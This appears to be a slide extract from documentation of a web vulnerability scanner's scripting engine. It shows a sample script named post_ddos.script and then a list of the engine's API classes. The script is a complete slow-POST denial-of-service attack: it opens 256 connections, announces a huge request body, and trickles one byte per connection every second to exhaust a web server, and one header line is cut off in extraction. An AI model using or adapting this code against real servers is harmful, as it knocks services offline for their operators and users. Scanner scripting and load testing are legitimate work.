 WVS Scripting
D:\work\wvs7\WebAppScan\bin\Data\Scripts\Samples\post_ddos.script
1 var number_of_connections = 256;
2 var sockets = new Array();
3
4 for (var i=0; i<number_of_connections; i++)
5 {
6 var s = new TSocket("tcp");
7 sockets[i] = s;
8
9 s.host = "acuart";
10 s.port = 80;
11 s.Timeout = 0;
12
13 if(s.connect())
14 {
15 Trace(i + " Connected");
16 Sent = s.Send("POST /aaaaaaaaaaaa HTTP/1.1\r\n"+
17 "Host: acuart\r\n" +
18 "Connection: keep-alive\r\n" +
19 "Keep-Alive: 900\r\n" +
20 "Content-Length: 100000000\r\n" +
21 "Content-Type: application/x-www-form-urlencoded\r\n" +
22 "Accept: *.*\r\n" +
23 "User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrom
24 "acunetix");
25
26 if(Sent<=0) Trace("Error sending");
27 else Trace(i+ " Sent data");
28 }
29 }
30
31 while (1){
32 for (var i=0; i<number_of_connections; i++)
33 {
34 sockets[i].Send("z");
35 }
36 sleep(1000);
37 trace(".");
38 }
AspectData
AspectDataItem
HTMLForm
HTMLFormInput
HTMLQuery
HTMLToken
HTMLTokenizer
HTTPJob
HTTPMessage
HTTPWorker
InjectionValidator
InputScheme
KBaseItem
Link
List
MetaTag
ObjectFactories
ParserData
ReportItem
Script
ScriptContext
Search
ServerInfo
SiteFile
SiteFileList
SiteFileLoadFlags
Socket
SSHImpl
StoredInjectionEntry
StringList
URL
Utilities